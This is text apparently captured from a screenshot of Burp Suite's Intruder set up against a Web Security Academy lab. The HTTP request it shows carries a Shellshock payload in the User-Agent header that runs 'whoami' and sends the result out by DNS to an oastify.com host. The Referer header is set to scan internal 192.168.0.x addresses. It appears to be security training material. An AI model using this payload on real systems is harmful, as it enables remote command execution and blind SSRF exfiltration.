 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
1
1 × 2 × +
Positions Payloads Resource pool Settings
2
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a0500b70341983883200f0e00e400be.web-security-academy.net
1 GET /product?productId=4 HTTP/2
2 Host: 0a0500b70341983883200f0e00e400be.web-security-academy.net
3 Cookie: session=uz2IaySCRgEyAejlrqOHrbFOIMYfdR2d
4 User-Agent: () { :; }; /bin/nslookup $(whoami).a7ityragpjznn8aure4bpfgha8gz4pse.oastify.com
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Cache-Control: no-transform
16 Client-Ip: spoofed.pyr1q33r7t072ltsru79vf6hy841sq.oastify.com
17 Cf-Connecting_ip: spoofed.hm7tevrjvlozqdhkfmv1j7u9m0sugj.oastify.com
18 X-Client-Ip: spoofed.ob3032gqksd6fk6r4tk88ejgb7h25r.oastify.com
19 Forwarded: